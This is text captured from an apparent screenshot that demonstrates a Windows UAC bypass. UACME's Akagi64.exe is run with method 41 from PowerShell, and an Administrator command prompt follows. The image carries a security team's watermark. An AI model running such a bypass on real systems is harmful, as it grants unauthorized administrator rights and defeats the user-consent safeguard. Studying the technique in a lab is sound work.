 Windows PowerShell
PS C:\Users\User\Desktop\UACME\Source\Akagi\output\x64\Release> .\Akagi64.exe 41
PS C:\Users\User\Desktop\UACME\Source\Akagi\output\x64\Release>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19041.329]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
WgpSec plat.wgpsec.org
WgpSec狼组安全团队